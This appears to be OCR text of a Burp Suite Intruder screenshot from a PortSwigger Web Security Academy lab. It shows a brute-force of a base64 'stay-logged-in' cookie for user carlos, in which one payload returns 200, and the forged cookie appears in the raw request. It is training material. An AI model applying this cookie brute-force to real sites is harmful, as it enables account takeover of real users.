 Attack Save Columns 11. Intruder attack of https://0afa008604f62a35c28d2087006f0001.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 Y2FybG9zOmQ4NTc4ZWR... 200 3102
0 302 173
1 Y2FybG9zOmUxMGFkYzM... 302 173
2 Y2FybG9zOjVmNGRjYzNiN... 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE... 302 173
9 Y2FybG9zOmZjZWE5MjBm... 302 173
10 Y2FybG9zOjg2MjFmZmRiYz... 302 173
11 Y2FybG9zOjQyOTdmNDRi... 302 173
12 Y2FybG9zOjI3NmY4ZGIwYj... 302 173
13 Y2FybG9zOmU5OWExOG... 302 173
14 Y2FybG9zOjM3YjRlMmQ4M... 302 173
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host: 0afa008604f62a35c28d2087006f0001.web-security-academy.net
3 Cookie: session=kvZBWHdWwv2tm5QuXCeG4Tm8XeNzzxWN ; stay-logged-in =
Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer : https://0afa008604f62a35c28d2087006f0001.web-security-academy.net/login
9 Upgrade-Insecure-Requ ests: 1
10 Sec-Fetch-Dest : document
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-User : ?1
14 Te: trailers
15 Connection : close
16
17
Search... 0 matches
Finished